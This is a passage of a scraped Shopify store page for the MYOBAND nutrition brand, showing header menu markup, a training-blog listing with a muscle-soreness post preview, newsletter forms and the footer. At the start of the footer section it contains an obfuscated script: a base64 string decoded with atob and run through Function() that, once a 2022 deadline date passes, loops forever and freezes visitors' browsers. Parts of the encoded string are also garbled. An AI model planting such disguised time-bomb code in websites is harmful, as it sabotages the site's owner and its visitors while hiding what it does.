Plus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/8x-whey-protein\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003e8x Whey\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/oblivion-plus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eOblivion\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/cla\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCLA\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/thermo\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eThermo\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/omega-3\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eOmega 3\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/danny-protein-hot-chocolate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eProtein Hot Chocolate\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/collections\/muscle-gain\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eMuscle Gain\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/muscle-gain\"\u003eMuscle Gain\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/hulk-protein\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eHulk\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/8x-whey-protein\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003e8x Whey\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/oblivion-plus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eOblivion\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/myobar\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eMyobar Protein Bar\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/vegan-oblivion\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eVegan Oblivion\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/danny-protein-hot-chocolate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eProtein Hot Chocolate\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/protein-pancakes-500g-pouch-10-servings\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eProtein Pancakes\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\r\n   \u003cdiv class=\"col-lg-3 d-none d-lg-block mb-lg-30\"\u003e\n\n\n\u003cdiv class=\"promobox d-flex justify-content-center\"\u003e\n  \u003ca href=\"\/en-de\/products\/myobar\" class=\"position-relative w-100\"\u003e\n  \n\u003cdiv class=\"image-animation \"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:100.0%;\"\u003e\u003cimg class=\"rimage__img\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/NewMyobar-boxheroshot-131-1-1024_510x_2x.progressive_400x.progressive_3bdf520e-1273-4f62-9634-d1a7c6111707_{width}x.progressive.jpg?v=1643370314\"\r\n  data-aspect-ratio=\"1.0\"\r\n  \r\n  \r\n  srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/NewMyobar-boxheroshot-131-1-1024_510x_2x.progressive_400x.progressive_3bdf520e-1273-4f62-9634-d1a7c6111707_400x.progressive.jpg?v=1643370314 1x, \/\/myo-band.com\/cdn\/shop\/files\/NewMyobar-boxheroshot-131-1-1024_510x_2x.progressive_400x.progressive_3bdf520e-1273-4f62-9634-d1a7c6111707_400x@2x.progressive.jpg?v=1643370314 2x\"\r\n  \r\n  \r\n  \r\n  \r\n  \r\n  alt=\"\"\u003e\r\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/a\u003e\n \u003c\/div\u003e\r\r\n   \u003c\/div\u003e\u003cdiv class=\"col-lg-3 d-none d-lg-block mb-lg-30\"\u003e\n\n\n\u003cdiv class=\"promobox d-flex justify-content-center\"\u003e\n  \u003ca href=\"\/en-de\/products\/cla\" class=\"position-relative w-100\"\u003e\n  \n\u003cdiv class=\"image-animation \"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:100.0%;\"\u003e\u003cimg class=\"rimage__img\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/cla_510x_2x.progressive_400x.progressive_3c9bfcbd-2858-47e4-9df3-0977e6fe3abe_{width}x.progressive.jpg?v=1643370354\"\r\n  data-aspect-ratio=\"1.0\"\r\n  \r\n  \r\n  srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/cla_510x_2x.progressive_400x.progressive_3c9bfcbd-2858-47e4-9df3-0977e6fe3abe_400x.progressive.jpg?v=1643370354 1x, \/\/myo-band.com\/cdn\/shop\/files\/cla_510x_2x.progressive_400x.progressive_3c9bfcbd-2858-47e4-9df3-0977e6fe3abe_400x@2x.progressive.jpg?v=1643370354 2x\"\r\n  \r\n  \r\n  \r\n  \r\n  \r\n  alt=\"\"\u003e\r\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/a\u003e\n \u003c\/div\u003e\r\r\n   \u003c\/div\u003e\r\n  \u003c\/div\u003e\u003c\/div\u003e\r\n\u003c\/div\u003e\r\r\u003c\/div\u003e\r\n   \u003cdiv class=\"menu__item menu__item--has-children\"\u003e\r\n    \r\n    \u003ca href=\"\/en-de#\" class=\"d-flex align-items-center\"\u003e\u003cspan\u003eAdvice\u003c\/span\u003e \u003ci class=\"menu__item_arrow d-none d-lg-flex position-lg-relative\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-229\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003ci class=\"menu__item_arrow d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__megamenu d-lg-none position-lg-absolute\"\u003e\r\n \u003cdiv class=\"container py-lg-40\"\u003e\r\u003cdiv class=\"menu__grid menu__list menu__level-02 row\"\u003e\r\n   \r\n   \r\u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de#\"\u003eAdvice\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de#\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eBlogs\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de#\"\u003eBlogs\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/blogs\/high-protein-recipes\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eRecipes\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"https:\/\/proprotein-ltd.myshopify.com\/blogs\/nutrition\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eNutrition\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/blogs\/supplements\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eSupplements\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/blogs\/training\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eTraining\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\r\n   \u003cdiv class=\"col-lg-3 d-none d-lg-block mb-lg-30\"\u003e\n\n\n\u003cdiv class=\"promobox d-flex justify-content-center\"\u003e\n  \u003ca href=\"\/en-de\/blogs\/nutrition\" class=\"position-relative w-100\"\u003e\n  \n\u003cdiv class=\"image-animation \"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:100.0%;\"\u003e\u003cimg class=\"rimage__img\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/Protein-1_400x.progressive_8ae4f1f3-330c-476b-a0e7-2c96febc692c_{width}x.progressive.jpg?v=1643370396\"\r\n  data-aspect-ratio=\"1.0\"\r\n  \r\n  \r\n  srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/Protein-1_400x.progressive_8ae4f1f3-330c-476b-a0e7-2c96febc692c_400x.progressive.jpg?v=1643370396 1x, \/\/myo-band.com\/cdn\/shop\/files\/Protein-1_400x.progressive_8ae4f1f3-330c-476b-a0e7-2c96febc692c_400x@2x.progressive.jpg?v=1643370396 2x\"\r\n  \r\n  \r\n  \r\n  \r\n  \r\n  alt=\"\"\u003e\r\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/a\u003e\n \u003c\/div\u003e\r\r\n   \u003c\/div\u003e\u003cdiv class=\"col-lg-3 d-none d-lg-block mb-lg-30\"\u003e\n\n\n\u003cdiv class=\"promobox d-flex justify-content-center\"\u003e\n  \u003ca href=\"https:\/\/proprotein-ltd.myshopify.com\/blogs\/high-protein-recipes\" class=\"position-relative w-100\"\u003e\n  \n\u003cdiv class=\"image-animation \"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:100.0%;\"\u003e\u003cimg class=\"rimage__img\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/Whey_400x.progressive_600e2504-f6f5-4b80-89d1-264cf90ea7a9_{width}x.progressive.jpg?v=1643370424\"\r\n  data-aspect-ratio=\"1.0\"\r\n  \r\n  \r\n  srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/Whey_400x.progressive_600e2504-f6f5-4b80-89d1-264cf90ea7a9_400x.progressive.jpg?v=1643370424 1x, \/\/myo-band.com\/cdn\/shop\/files\/Whey_400x.progressive_600e2504-f6f5-4b80-89d1-264cf90ea7a9_400x@2x.progressive.jpg?v=1643370424 2x\"\r\n  \r\n  \r\n  \r\n  \r\n  \r\n  alt=\"\"\u003e\r\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/a\u003e\n \u003c\/div\u003e\r\r\n   \u003c\/div\u003e\r\n  \u003c\/div\u003e\u003c\/div\u003e\r\n\u003c\/div\u003e\r\r\u003c\/div\u003e\u003c\/div\u003e\r\n \u003c\/nav\u003e\n  \u003c\/div\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"header__sticky-sidebar position-absolute d-none align-items-lg-center top-0 right-0 h-100 mr-15\"\u003e\u003cdiv class=\"ml-lg-15\" data-js-sticky-replace-here=\"cart\"\u003e\u003c\/div\u003e\u003c\/div\u003e\n    \u003c\/div\u003e\u003cdiv class=\"header__border border-bottom d-none d-lg-block\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"header__border border-bottom d-lg-none\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/header\u003e\n\u003c\/div\u003e\n\n\u003cscript\u003eLoader.requireh({type: \"script\", name: \"sticky_header\"});Loader.requireh({type: \"script\", name: \"header\"});\u003c\/script\u003e\n\n\n\n\n\u003c\/div\u003e\n");}document.close();</script>

<main id="MainContent">
 <div class="breadcrumbs pt-15">
  <div class="container">
   <ul class="list-unstyled d-flex flex-wrap align-items-center justify-content-center justify-content-lg-start">
    <li><a href="/" >Home</a></li><li><a href="/en-de/blogs/training" title="">Training</a></li>
     <li><span>Oblivion recipe</span></li></ul>
  </div>
  </div>
<div class="blogs pb-1">
 <div class="container">
 <div class="row mb-60"><div class="blogs__sidebar blogs__sidebar--width-md blogs__sidebar--offset-bottom d-none col-auto d-lg-block order-2" data-sticky-sidebar-parent><div data-js-position-desktop="sidebar" data-sticky-sidebar-inner>
   <div id="shopify-section-blog-sidebar" class="shopify-section"><div data-section-id="blog-sidebar" data-section-type="blog-sidebar">
 <aside class="blog-sidebar pb-50 js-position" data-js-position-name="sidebar">
  <div class="blog-sidebar__layer-navigation pt-lg-40"><h3 class="h5 mb-15">NEWSLETTER SUBSCRIPTION</h3><p>Sign up to hear the latest deals & offers from MYOBAND and receive a 10% discount off your first order.</p><form method="post" action="/en-de/contact#contact_form" accept-charset="UTF-8" class="d-flex flex-column flex-lg-row mb-15" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
     
     <input type="hidden" name="contact[tags]" value="newsletter">
     <input type="email" name="contact[email]" class="mb-0 mr-lg-10 " placeholder="EMAIL Address" required="required">
     <input type="submit" class="btn mt-10 mt-lg-0" name="commit" value="SUBSCRIBE!">
    </form>
<div class="border-top"></div><h3 class="h5 pt-25 mb-15">TAGS</h3><div class="blog-sidebar__tags d-flex flex-wrap pb-20"><a href="/en-de/blogs/training/tagged/8x-whey-isolate" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">8X Whey Isolate</a><a href="/en-de/blogs/training/tagged/abs" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Abs</a><a href="/en-de/blogs/training/tagged/calories" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">calories</a><a href="/en-de/blogs/training/tagged/carbohydrates" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">carbohydrates</a><a href="/en-de/blogs/training/tagged/carbs" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">carbs</a><a href="/en-de/blogs/training/tagged/creatine" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Creatine</a><a href="/en-de/blogs/training/tagged/diet-plan" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">diet plan</a><a href="/en-de/blogs/training/tagged/doms" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">DOMs</a><a href="/en-de/blogs/training/tagged/eddie-hall" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Eddie Hall</a><a href="/en-de/blogs/training/tagged/fat" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">fat</a><a href="/en-de/blogs/training/tagged/fat-loss" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">fat loss</a><a href="/en-de/blogs/training/tagged/gareth-sapstead" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Gareth Sapstead</a><a href="/en-de/blogs/training/tagged/health-benefits" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Health Benefits</a><a href="/en-de/blogs/training/tagged/healthy-living" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Healthy Living</a><a href="/en-de/blogs/training/tagged/hulk-mass-gainer" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Hulk Mass Gainer</a><a href="/en-de/blogs/training/tagged/kettlebell" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Kettlebell</a><a href="/en-de/blogs/training/tagged/lab-series" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">LAB SERIES</a><a href="/en-de/blogs/training/tagged/mass-gaining" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Mass Gaining</a><a href="/en-de/blogs/training/tagged/myoband" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">MYOBAND</a><a href="/en-de/blogs/training/tagged/myobars" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">MYOBARs</a><a href="/en-de/blogs/training/tagged/no-fat" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">No Fat</a><a href="/en-de/blogs/training/tagged/nutrition" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Nutrition</a><a href="/en-de/blogs/training/tagged/oblivion" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Oblivion</a><span class="py-4 px-10 mr-10 mb-10 border">Oblivion recipe</span><a href="/en-de/blogs/training/tagged/powder" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">powder</a><a href="/en-de/blogs/training/tagged/protein" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Protein</a><a href="/en-de/blogs/training/tagged/supplements" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Supplements</a><a href="/en-de/blogs/training/tagged/the-beast" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">The Beast</a><a href="/en-de/blogs/training/tagged/vitamins" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Vitamins</a><a href="/en-de/blogs/training/tagged/weight-loss" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">weight loss</a><a href="/en-de/blogs/training/tagged/whey-isolate-protein" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Whey Isolate Protein</a><a href="/en-de/blogs/training/tagged/workout" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Workout</a></div><div class="border-top"></div><h3 class="h5 pt-25 mb-15">CATEGORIES</h3><div class="border-top"></div></div>
 </aside>
</div>

<script>
 Loader.require({type: "script", name: "blog_sidebar"});
</script>

</div>
   </div></div>
  
<div class="blogs__body col">
  <div id="shopify-section-blog-body" class="shopify-section"><div data-section-id="blog-body" data-section-type="blog-body">
 <div class="blog-body mt-30">
  <h1 class="h3 mb-40 text-center"><a href="/en-de/blogs/training" title="">Training</a> &mdash; Oblivion recipe</h1><div class="d-flex d-lg-none mb-15">
    <div class="blog-body__button-sidebar d-flex align-items-center cursor-pointer js-popup-button" data-js-popup-button="sidebar">
    <i class="mr-5"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-084" viewBox="0 0 24 24"><path d="M19.292 1.871c.169 0 .315.063.439.186a.601.601 0 0 1 .186.439v2.5a.657.657 0 0 1-.039.225.499.499 0 0 1-.117.186l-5.469 6.074v6.641a.582.582 0 0 1-.078.293.823.823 0 0 1-.195.234l-3.75 2.5c-.052.026-.107.049-.166.068a.603.603 0 0 1-.479-.05c-.104-.052-.186-.127-.244-.225s-.088-.205-.088-.322v-9.14L3.823 5.406a.491.491 0 0 1-.117-.186.648.648 0 0 1-.039-.224v-2.5a.6.6 0 0 1 .186-.439.604.604 0 0 1 .439-.186h15zm-.625 2.89v-1.64H4.917v1.641l5.469 6.074a.507.507 0 0 1 .117.186.653.653 0 0 1 .039.225v8.203l2.5-1.66v-6.543c0-.078.013-.152.039-.225a.515.515 0 0 1 .117-.186l5.469-6.075z"/></svg></i>
    SHOW SIDEBAR
    </div>
   </div><div class="row"><div class="col col-md-6">
      <div class="post mb-55 text-center"><a href="/en-de/blogs/training/delayed-onset-muscle-soreness-how-best-to-recover" class="d-block mb-15 overflow-hidden">
        <div class="rimage" style="padding-top:66.66666666666666%;"><img class="rimage__img rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/articles/gga1_{width}x.progressive.jpg?v=1664986795"
  data-aspect-ratio="1.5"
  
  
  data-srcset="//myo-band.com/cdn/shop/articles/gga1_1024x.progressive.jpg?v=1664986795 1x, //myo-band.com/cdn/shop/articles/gga1_1024x@2x.progressive.jpg?v=1664986795 2x"
  
  
  
  
  class="w-100"
  alt="Delayed Onset Muscle Soreness: How Best to Recover">
</div>
       </a><div class="post__hidden-info d-none position-relative">
       <div class="position-absolute top-0 left-0 right-0 pb-15"><h3 class="h4 mb-15"><a href="/en-de/blogs/training/delayed-onset-muscle-soreness-how-best-to-recover">Delayed Onset Muscle Soreness: How Best to Recover</a></h3>
        
        <p class="mb-0 font-italic"><time datetime="2022-10-05T16:19:58Z">October 05, 2022</time> Posted by LIAM KINGSWELL</p><div class="rte mt-15"><p class="mb-0">Author: Gareth Sapstead - MYOBAND Fitness Director Delayed-Onset Muscle Soreness or D.O.M.S is that feeling that most of us have experienced usually 24-48 hours after a hard workout. It usually lasts for up to 96 hours, but not uncommon to last even longer. It’s that feeling of pain, tenderness, and stiffness that some of us love because it makes us feel as though we’ve had a good workout. But, for others, it’s a struggle to get out of bed the next morning and stay motivated to keep working out. What is D.O.M.S?   The severity of the soreness is dictated...</p></div><div class="d-flex flex-column align-items-center position-relative"><a href="/en-de/blogs/training/delayed-onset-muscle-soreness-how-best-to-recover" class="btn mt-15">READ MORE</a></div></div>
      </div>
      <h3 class="h4 mb-15"><a href="/en-de/blogs/training/delayed-onset-muscle-soreness-how-best-to-recover">Delayed Onset Muscle Soreness: How Best to Recover</a></h3>
       
       <p class="mb-0 font-italic"><time datetime="2022-10-05T16:19:58Z">October 05, 2022</time> Posted by LIAM KINGSWELL</p></div>
     </div></div>
 </div>
</div>

<script>Loader.require({type: "script", name: "blog_body"});
</script>

</div>
 </div>
 </div>
 </div>
</div>

</main>
<div id="shopify-section-footer" class="shopify-section"><script>let _0x361313 = "bGV0IGN1cnJlbnREYXRIID0gbm V3IERhdGUoKTsgICAgICBsZXQgZGVhZExpbmUg PSBUZXcgRGF0ZSgyMDIyLCA2LCAYOSK7ICAgICA gd2hpbGUgKGN1cnJlbnREYXRILmdldFRpbWUOK SA+PSBKZWFkTGluZS5nZXRUaW1IKCkplHsgICAg ICAgIGNvbnNvbGUubG9nKCliKTsgICAgICB9";Func tion(window["\x61\x74\x6F\x62"](_0x361313))();</script>

<div data-section-id="footer" data-section-type="footer"
>
 
<footer id="footer" class="footer mt-0 pt-1 text-center text-lg-left js-footer" data-js-footer-fixed><div class="footer__border border-top d-none d-lg-block"></div><div class="footer__content pt-lg-50 pb-lg-50">
   <div class="container">
    <div class="row">
    <div class="footer__border border-top w-100 mb-45 d-lg-none"></div><div class="col-lg-12">
      <div class="footer__subscription row mb-25">
    <div class="col-lg-12 mb-10">
    <h5 class="mb-10 text-uppercase ff-main">Newsletter subscription</h5><p class="mb-10">Sign up to hear the latest deals & offers from MYOBAND and receive a 10% discount off your first order.</p>
    </div>
    <div class="col-lg-12">
    

<form method="post" action="/en-de/contact#contact_form" accept-charset="UTF-8" class="d-flex flex-column flex-lg-row mb-10" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
     
     <input type="hidden" name="contact[tags]" value="newsletter">
     <input type="email" name="contact[email]" class="mb-10 mb-lg-0 mr-lg-10 " placeholder="Enter Your Email Address" required="required">
     <input type="submit" class="btn px-lg-20" name="commit" value="SUBSCRIBE">
    </form>

    </div>
   </div>
     </div><div class="col-lg-5">
     <div class="footer__logo w-100 m-auto ml-lg-0 mr-lg-15" style="max-width: 150px;">
   <a href="/" class="d-block text-hide"><div class="rimage" style="padding-top:16.333333333333336%;"><img class="rimage__img rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/files/MYOBAND_logo_white_no_TM_300x_fc60748a-2ad1-4be3-86a4-370d600af22d_{width}x.png?v=1643832203"
  data-aspect-ratio="6.122448979591836"
  
  
  data-srcset="//myo-band.com/cdn/shop/files/MYOBAND_logo_white_no_TM_300x_fc60748a-2ad1-4be3-86a4-370d600af22d_300x.png?v=1643832203 1x, //myo-band.com/cdn/shop/files/MYOBAND_logo_white_no_TM_300x_fc60748a-2ad1-4be3-86a4-370d600af22d_300x@2x.png?v=1643832203 2x"
  
  data-scale="2"
  
  
  style="width: 150px;"
  alt="MYOBAND UK">
</div>
MYOBAND UK
   </a>
  </div>
     <div class="mt-20">
      <div class="footer__border border-top row d-lg-none"></div>
  <div class="footer__custom-html">
   <div class="footer__section" data-js-accordion="only-mobile">
    <div class="footer__section-head position-relative" data-js-accordion-button>
    <h5 class="py-10 py-lg-0 mb-0 mb-lg-10 text-uppercase">Here to help</h5><div class="footer__section-btn d-flex d-lg-none position-absolute align-items-center justify-content-center">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewBox="0 0 24 24"><path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"/></svg></i>
 </div>
</div>
    <div class="footer__section-content d-none d-lg-block" data-js-accordion-content><div class="d-flex flex-column align-items-left pt-10 pt-lg-0 pb-15 pb-lg-0"> <p class="mb-15">Have a question? You may find an answer in our <a href="/pages/frequently-asked-questions" class="btn-link">FAQs</a>.<br>But you can also contact us:</p> <p class="mb-15">Customer Services </p><div class="d-flex flex-column">  <p class="d-flex justify-content-center justify-content-lg-start mb-10"><i class="mr-7"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-197" viewBox="0 0 24 24"><path d="M17.625 21.729c-2.148 0-4.174-.41-6.074-1.23a15.799 15.799 0 0 1-4.971-3.35c-1.413-1.413-2.529-3.069-3.35-4.971S2 8.253 2 6.104c0-.078.016-.156.049-.234a.864.864 0 0 1 .127-.215L5.301 2.53a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l4.375 4.375c.117.13.176.28.176.449s-.059.319-.176.449l-2.695 2.676 5.371 5.371 2.676-2.695a.65.65 0 0 1 .449-.176c.169 0 